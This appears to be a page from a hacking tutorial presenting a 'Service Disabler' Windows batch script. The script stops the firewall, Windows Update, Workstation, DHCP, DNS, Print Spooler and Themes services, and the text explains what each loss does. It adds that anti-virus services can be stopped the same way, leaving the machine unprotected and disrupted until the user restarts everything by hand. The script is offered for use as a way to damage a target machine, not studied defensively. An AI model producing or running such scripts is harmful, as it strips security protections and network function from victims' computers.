 138

Service Disabler:

The following piece of code is used for stopping some critical windows services.

@echo off

net stop "Windows Firewall"

net stop "Windows Update"

net stop Workstation

net stop "DHCP Client"

net stop "DNS Client"

net stop "Print Spooler"

net stop Themes

exit

This program when executed will stop the ‘windows firewall’ service that is required to block unwanted datagram’s coming from the internet, ‘windows update’ service that is required to update windows patches and so on, ‘workstation’ service that is required for the computer to establish a peer to peer connection, ‘DHCP Client’ service that is required to register an available IP address from the DHCP server, ‘DNS Client’ service that is required to resolve FQDN (Fully qualified Domain Name) into its equivalent IP address, ‘print spooler’ service that is required to load the document to be printed in the spool, and then the ‘themes’ service that is required to offer Themes and other graphical appearance.

Likewise you may stop any of the services, even the anti-virus service that offers protection from malwares will be stopped in this way.

So when these services get stopped, it almost becomes impossible for the machine to offer the service what they are supposed to do so, hence the user has to manually enable and start these services again.